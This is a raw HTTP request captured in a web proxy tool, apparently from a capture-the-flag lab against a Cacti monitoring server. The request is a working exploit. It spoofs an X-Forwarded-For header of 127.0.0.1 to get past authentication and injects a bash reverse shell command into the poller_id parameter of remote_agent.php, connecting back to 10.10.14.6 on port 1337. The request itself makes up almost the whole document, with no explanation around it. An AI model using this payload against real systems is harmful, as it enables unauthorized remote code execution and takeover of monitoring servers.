 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackvertor
1 GET /remote_agent.php?action=polldata&local_data_ids[]=6&host_id=1&poller_id=1;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.6/1337+0>%261' HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.10.11.211
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
0 Origin: http://10.10.11.211
1 Connection: close
2 Referer: http://10.10.11.211/
3 Cookie: CactiDateTime=Thu Jan 25 2024 20:49:53 GMT+0000 (Greenwich Mean Time); CactiTimeZone=0; Cacti=3d002b2b640ac55e50e9268b5d89023c
4 Upgrade-Insecure-Requests: 1
6 __csrf_magic=sid%3A2f5e1fe7d4023b7ba0c0aa227f11b9c0aeeccbd4%2C1706215793&action=login&login_username=test&login_password=test